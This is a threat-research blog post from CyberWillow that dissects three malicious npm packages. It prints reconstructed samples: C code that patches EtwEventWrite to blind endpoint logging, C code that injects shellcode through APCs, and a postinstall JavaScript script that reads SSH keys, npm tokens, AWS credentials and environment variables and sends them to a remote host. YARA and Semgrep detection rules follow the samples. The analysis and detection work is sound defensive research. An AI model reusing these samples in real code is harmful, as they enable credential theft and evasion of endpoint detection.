


<file: posts/supply-chain-attacks-npm.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Anatomy of an npm Supply Chain Attack — CyberWillow</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link">Blog</a>
        <a href="/about.html" class="nav__link">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ POST HEADER ═══════════════ -->
  <header class="post-header">
    <div class="post-header__inner">
      <a href="/" class="post-header__back">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M10 12L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        All posts
      </a>
      <div class="post-header__meta">
        <time class="post-header__date" datetime="2026-04-04">April 4, 2026</time>
        <span class="post-header__sep">·</span>
        <span class="post-header__read">12 min read</span>
      </div>
      <span class="post__tag post__tag--threat">Threat Research</span>
      <h1 class="post-header__title">Anatomy of an npm Supply Chain Attack: Dissecting Malicious Packages in the Wild</h1>
      <p class="post-header__subtitle">
        A deep technical walkthrough of three malicious npm packages — from initial discovery
        through behavioral analysis, obfuscation techniques, and the YARA rules that catch them.
      </p>
      <div class="post__topics">
        <span>npm</span>
        <span>supply chain</span>
        <span>malware analysis</span>
        <span>YARA</span>
      </div>
    </div>
  </header>

  <!-- ═══════════════ POST BODY ═══════════════ -->
  <main class="post-content">
    <article class="post-body">

      <p>
        The npm registry publishes roughly 800,000 new package versions per month. Security teams scan a fraction of them. Attackers know this, and they've gotten good at slipping through — sometimes for weeks before anyone notices. Over the past several months I've been analyzing malicious packages pulled from npm, and three techniques keep surfacing: ETW patching to blind endpoint detection, APC injection for code execution, and systematic credential harvesting. This post walks through each one in detail, with the YARA rules I've written to detect them.
      </p>

      <div class="callout callout--warn">
        <strong>Disclaimer</strong>
        Code samples below are stripped and modified versions of real malicious packages. Package names and exfiltration endpoints have been redacted. Do not run these.
      </div>

      <h2>How These Packages Get Discovered</h2>

      <p>
        Most malicious npm packages fall into a few categories: typosquats of popular packages (<code>lodahs</code> for <code>lodash</code>, <code>crossenv</code> for <code>cross-env</code>), dependency confusion attacks targeting internal package names, and compromised maintainer accounts publishing backdoored versions of legitimate packages.
      </p>
      <p>
        My analysis pipeline starts with automated scanning of new npm publishes using a combination of static analysis (OpenGrep/Semgrep rules targeting install-time script patterns) and behavioral sandboxing. Packages that trip rules get queued for manual review. The three packages in this post were flagged by rules watching for <code>preinstall</code>/<code>postinstall</code> hooks that make outbound network calls or read from <code>~/.ssh</code>.
      </p>

      <h2>Technique 1: ETW Patching</h2>

      <p>
        Event Tracing for Windows (ETW) is the logging substrate that most EDR products depend on. When an EDR vendor wants to observe API calls like <code>NtCreateProcess</code>, <code>VirtualAllocEx</code>, or <code>WriteProcessMemory</code>, they register an ETW consumer and subscribe to the Microsoft-Windows-Threat-Intelligence provider. Blind that provider, and you blind the EDR.
      </p>
      <p>
        The first package I analyzed shipped a native Node.js addon — a <code>.node</code> file compiled from C++ via <code>node-gyp</code>. The addon's sole purpose was to patch <code>ntdll!EtwEventWrite</code> in the current process, replacing the first bytes of the function with a <code>ret 0</code> instruction. Any ETW events the Node process subsequently tried to emit would silently do nothing.
      </p>

      <pre><code>// Reconstructed from decompiled native addon
// Patches EtwEventWrite to return immediately
BOOL patch_etw() {
    HMODULE ntdll = GetModuleHandleA("ntdll.dll");
    if (!ntdll) return FALSE;

    FARPROC etw_write = GetProcAddress(ntdll, "EtwEventWrite");
    if (!etw_write) return FALSE;

    DWORD old_protect;
    // Make the page writable
    VirtualProtect(etw_write, 4, PAGE_EXECUTE_READWRITE, &old_protect);

    // Write: mov eax, 0; ret  (32-bit equivalent on 64-bit via WOW64 thunk)
    // On 64-bit: xor rax, rax; ret
    unsigned char patch[] = { 0x48, 0x31, 0xC0, 0xC3 };
    memcpy(etw_write, patch, sizeof(patch));

    VirtualProtect(etw_write, 4, old_protect, &old_protect);
    return TRUE;
}</code></pre>

      <p>
        From JavaScript, the package called the addon via the standard <code>require('./build/Release/addon.node')</code> path. The <code>binding.gyp</code> was obfuscated with a generic-looking build target name and the source was split across multiple files to avoid simple grep-based detections.
      </p>

      <div class="callout callout--info">
        <strong>Why this matters</strong>
        Once ETW is patched, subsequent API calls from that process — including any shellcode execution — may not be logged by EDR. This is particularly dangerous in CI/CD pipelines where <code>npm install</code> runs in an elevated or broadly-scoped service account context.
      </div>

      <h3>Detection: ETW Patch YARA Rule</h3>

      <p>
        The patch sequence is distinctive. A YARA rule targeting the byte pattern alongside the <code>EtwEventWrite</code> string catches this variant and most derivatives I've seen:
      </p>

      <pre><code>rule npm_etw_patch_native_addon
{
    meta:
        description = "Detects ETW patching pattern in compiled Node.js native addons"
        author      = "hunter@cyberwillow"
        date        = "2026-03-15"
        reference   = "CyberWillow supply chain research"

    strings:
        $etw_func    = "EtwEventWrite" ascii wide
        $patch_xor   = { 48 31 C0 C3 }          // xor rax,rax; ret
        $patch_mov   = { B8 00 00 00 00 C3 }     // mov eax,0; ret
        $vprotect    = "VirtualProtect" ascii wide
        $get_proc    = "GetProcAddress" ascii wide

    condition:
        uint16(0) == 0x5A4D and        // PE header
        filesize < 500KB and
        $etw_func and
        ($patch_xor or $patch_mov) and
        $vprotect and $get_proc
}</code></pre>

      <h2>Technique 2: APC Injection</h2>

      <p>
        The second package took a different approach to execution. Rather than running malicious code directly in the Node.js process, it injected a shellcode payload into a legitimate Windows process via Asynchronous Procedure Calls (APCs). The target was <code>explorer.exe</code>, chosen for its near-universal presence and low baseline alert rate.
      </p>
      <p>
        The APC injection chain looks like this: the native addon opens a handle to the target process, allocates a RWX memory region, writes shellcode into it, then calls <code>QueueUserAPC</code> on one of the target's alertable threads. When that thread enters an alertable wait state — which <code>explorer.exe</code> threads do constantly — Windows dispatches the APC and executes the shellcode.
      </p>

      <pre><code>// Reconstructed APC injection chain from native addon
BOOL inject_via_apc(DWORD target_pid, unsigned char* shellcode, size_t sc_len) {
    HANDLE hProcess = OpenProcess(
        PROCESS_CREATE_THREAD | PROCESS_VM_OPERATION |
        PROCESS_VM_WRITE | PROCESS_QUERY_INFORMATION,
        FALSE, target_pid
    );
    if (!hProcess) return FALSE;

    // Allocate RWX page in target process
    LPVOID remote_buf = VirtualAllocEx(
        hProcess, NULL, sc_len,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE
    );

    // Write shellcode
    SIZE_T written;
    WriteProcessMemory(hProcess, remote_buf, shellcode, sc_len, &written);

    // Enumerate threads and queue APC on each alertable one
    HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0);
    THREADENTRY32 te = { sizeof(te) };

    if (Thread32First(hSnapshot, &te)) {
        do {
            if (te.th32OwnerProcessID == target_pid) {
                HANDLE hThread = OpenThread(
                    THREAD_SET_CONTEXT, FALSE, te.th32ThreadID
                );
                if (hThread) {
                    QueueUserAPC((PAPCFUNC)remote_buf, hThread, 0);
                    CloseHandle(hThread);
                }
            }
        } while (Thread32Next(hSnapshot, &te));
    }

    CloseHandle(hSnapshot);
    CloseHandle(hProcess);
    return TRUE;
}</code></pre>

      <p>
        The shellcode payload itself was a staged loader — a small blob that fetched a second-stage payload over HTTPS and executed it in memory. The staging approach keeps the initial npm package small and the first stage payload appears as generic HTTPS traffic.
      </p>

      <h3>Detection: APC Injection YARA Rule</h3>

      <pre><code>rule npm_apc_process_injection
{
    meta:
        description = "Detects APC injection pattern in Node.js native addons"
        author      = "hunter@cyberwillow"
        date        = "2026-03-15"

    strings:
        $queueapc    = "QueueUserAPC" ascii wide
        $valloc      = "VirtualAllocEx" ascii wide
        $writeprocmem = "WriteProcessMemory" ascii wide
        $openproc    = "OpenProcess" ascii wide
        $snapshot    = "CreateToolhelp32Snapshot" ascii wide
        // RWX allocation constant (0x40 = PAGE_EXECUTE_READWRITE)
        $rwx_const   = { 40 00 00 00 }

    condition:
        uint16(0) == 0x5A4D and
        filesize < 2MB and
        $queueapc and
        $valloc and
        $writeprocmem and
        $openproc and
        $snapshot
}</code></pre>

      <h2>Technique 3: Credential Harvesting and Exfiltration</h2>

      <p>
        The third package was the most immediately impactful. No native code, no process injection — just a <code>postinstall</code> script in pure JavaScript that systematically harvested credentials from the developer's machine and exfiltrated them over HTTPS within seconds of <code>npm install</code> completing.
      </p>

      <h3>What it harvested</h3>

      <p>The exfiltration script targeted six credential sources:</p>
      <ul>
        <li><strong>Environment variables</strong> — <code>process.env</code> dumped in full. Cloud provider keys (<code>AWS_ACCESS_KEY_ID</code>, <code>AZURE_CLIENT_SECRET</code>), CI tokens, and database URLs all live here.</li>
        <li><strong>SSH private keys</strong> — recursive read of <code>~/.ssh/</code>, grabbing every file that doesn't end in <code>.pub</code></li>
        <li><strong>npm auth token</strong> — <code>~/.npmrc</code>, which stores the <code>//registry.npmjs.org/:_authToken</code> used to publish packages</li>
        <li><strong>Git credentials</strong> — <code>~/.gitconfig</code> and the system credential store via <code>git credential fill</code></li>
        <li><strong>AWS credentials file</strong> — <code>~/.aws/credentials</code> and <code>~/.aws/config</code></li>
        <li><strong>Shell history</strong> — <code>~/.bash_history</code> and <code>~/.zsh_history</code>, which often contain secrets typed on the command line</li>
      </ul>

      <pre><code>// Reconstructed exfiltration logic (obfuscated in original)
const os   = require('os');
const fs   = require('fs');
const path = require('path');
const http = require('https');

function harvest() {
    const home = os.homedir();
    const payload = {};

    // Environment
    payload.env = process.env;

    // SSH keys
    const sshDir = path.join(home, '.ssh');
    if (fs.existsSync(sshDir)) {
        payload.ssh = {};
        fs.readdirSync(sshDir).forEach(f => {
            if (!f.endsWith('.pub') && !f.endsWith('known_hosts')) {
                try {
                    payload.ssh[f] = fs.readFileSync(
                        path.join(sshDir, f), 'utf8'
                    );
                } catch (_) {}
            }
        });
    }

    // npm token
    const npmrc = path.join(home, '.npmrc');
    if (fs.existsSync(npmrc)) {
        payload.npmrc = fs.readFileSync(npmrc, 'utf8');
    }

    // AWS credentials
    const awsCreds = path.join(home, '.aws', 'credentials');
    if (fs.existsSync(awsCreds)) {
        payload.aws = fs.readFileSync(awsCreds, 'utf8');
    }

    exfiltrate(payload);
}

function exfiltrate(data) {
    const body = Buffer.from(JSON.stringify(data)).toString('base64');
    const req  = http.request({
        hostname : '[REDACTED].requestcatcher.com',
        path     : '/collect',
        method   : 'POST',
        headers  : { 'Content-Type': 'application/json' }
    });
    req.write(JSON.stringify({ d: body }));
    req.end();
}

harvest();</code></pre>

      <h3>Obfuscation layers</h3>

      <p>
        The original script wasn't this readable. It used three layers of obfuscation: string splitting (<code>'pro' + 'cess'</code>), hex escape sequences for sensitive identifiers, and dynamic property access via computed keys. None of it defeats a determined analyst, but it's enough to pass automated scanners that do simple string matching.
      </p>
      <p>
        The package also had a legitimate-looking primary export — a small utility function — so a developer scanning the API surface wouldn't see anything suspicious. The malicious code ran only during install, not during import.
      </p>

      <h3>Detection: Credential Harvesting YARA Rule</h3>

      <pre><code>rule npm_credential_harvester_js
{
    meta:
        description = "Detects JavaScript credential harvesting patterns in npm packages"
        author      = "hunter@cyberwillow"
        date        = "2026-03-20"

    strings:
        // Credential source patterns
        $ssh_path    = ".ssh" ascii
        $npmrc       = ".npmrc" ascii
        $aws_creds   = ".aws/credentials" ascii nocase
        $proc_env    = "process.env" ascii

        // Exfiltration indicators
        $http_req    = "http.request" ascii
        $https_req   = "https.request" ascii
        $base64_enc  = "toString('base64')" ascii
        $json_str    = "JSON.stringify" ascii

        // Execution context (install-time)
        $postinstall = "postinstall" ascii
        $preinstall  = "preinstall" ascii

    condition:
        // Must match multiple credential sources AND exfil method
        (
            (#ssh_path > 0 or #npmrc > 0 or #aws_creds > 0) and
            $proc_env
        ) and
        ($http_req or $https_req) and
        ($base64_enc or $json_str)
}</code></pre>

      <h2>Semgrep Rules for Static Analysis</h2>

      <p>
        YARA is great for binary and installed artifact scanning, but Semgrep works better during the CI/CD phase — scanning source before it's ever installed. Here's a rule I use to flag packages that read credential paths and make network calls in the same file:
      </p>

      <pre><code># semgrep rule: npm-supply-chain-credential-read-and-exfil.yaml
rules:
  - id: npm-install-script-reads-credentials-and-exfils
    patterns:
      - pattern-either:
          - pattern: fs.readFileSync(path.join(os.homedir(), ".ssh", ...))
          - pattern: fs.readFileSync(path.join(os.homedir(), ".npmrc"))
          - pattern: fs.readFileSync(path.join(os.homedir(), ".aws", ...))
      - pattern-either:
          - pattern: https.request(...)
          - pattern: http.request(...)
          - pattern: fetch(...)
    message: >
      Package reads sensitive credential paths and makes outbound network
      calls. This pattern is characteristic of supply chain credential
      harvesting. Review this code carefully before installing.
    languages: [javascript]
    severity: ERROR
    metadata:
      category: security
      cwe: CWE-312</code></pre>

      <h2>Conclusion</h2>

      <p>
        These three packages illustrate how supply chain attackers operate on a spectrum of sophistication — from a trivial <code>postinstall</code> credential dump to a multi-stage native addon that patches ETW before injecting shellcode. What they share is an exploitation of developer trust: developers run <code>npm install</code> the same way they open email attachments, because it's always been fine until it isn't.
      </p>
      <p>
        A few things you can do right now: audit your <code>package.json</code> install scripts, enforce <code>--ignore-scripts</code> in CI pipelines where you don't need them, run npm installs in sandboxed environments without access to <code>~/.ssh</code> and <code>~/.aws</code>, and deploy YARA scanning against your artifact registry. None of these are perfect — a motivated attacker will find a way around them — but they raise the cost significantly.
      </p>
      <p>
        The YARA and Semgrep rules above are available in my <a href="https://github.com/cyberwillow" class="about__inline-link">GitHub repository</a> along with the full rule set I've built from this research.
      </p>

    </article>
  </main>

  <!-- ═══════════════ POST FOOTER NAV ═══════════════ -->
  <div class="post-nav">
    <div class="post-nav__inner">
      <a href="/posts/ad-persistence-detection.html" class="post-nav__link post-nav__link--prev">
        <span class="post-nav__label">← Previous</span>
        <span class="post-nav__title">Building Resilient Detections for Active Directory Persistence</span>
      </a>
      <a href="/" class="post-nav__link post-nav__link--home">
        <span class="post-nav__label">← Back to all posts</span>
      </a>
    </div>
  </div>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

</body>
</html>
</file>
<file: style.css>
/* ═══════════════════════════════════════════════════════
   CyberWillow — style.css
   A dark editorial theme: deep charcoal, muted sage green,
   quiet confidence. Nature-meets-cyber.
   ═══════════════════════════════════════════════════════ */

/* ── TOKENS ── */
:root {
  --c-bg:         #0e1210;
  --c-surface:    #151b17;
  --c-surface-2:  #1a221d;
  --c-border:     #2a3530;
  --c-border-lt:  #1f2924;
  --c-text:       #c8cfc9;
  --c-text-dim:   #7a8a7f;
  --c-text-bright:#e8efe9;
  --c-accent:     #6db882;
  --c-accent-dim: #4a8a60;
  --c-accent-glow: rgba(109, 184, 130, 0.08);
  --c-tag-threat: #d4785c;
  --c-tag-detect: #5c9dd4;
  --c-tag-cloud:  #b07cd4;
  --c-tag-thought:#d4b85c;

  --f-display:    'DM Serif Display', Georgia, serif;
  --f-body:       'Source Sans 3', 'Segoe UI', sans-serif;
  --f-mono:       'IBM Plex Mono', 'Consolas', monospace;

  --w-content:    1120px;
  --w-narrow:     780px;
  --radius:       6px;
  --radius-lg:    12px;
  --transition:   0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

/* ── RESET ── */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; -webkit-font-smoothing: antialiased; }

body {
  font-family: var(--f-body);
  font-weight: 400;
  font-size: 16px;
  line-height: 1.7;
  color: var(--c-text);
  background: var(--c-bg);
  overflow-x: hidden;
}

a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }
button, input { font: inherit; border: none; outline: none; }

::selection {
  background: var(--c-accent);
  color: var(--c-bg);
}

/* ── NAVIGATION ── */
.nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(14, 18, 16, 0.85);
  backdrop-filter: blur(16px) saturate(1.4);
  -webkit-backdrop-filter: blur(16px) saturate(1.4);
  border-bottom: 1px solid var(--c-border-lt);
}

.nav__inner {
  max-width: var(--w-content);
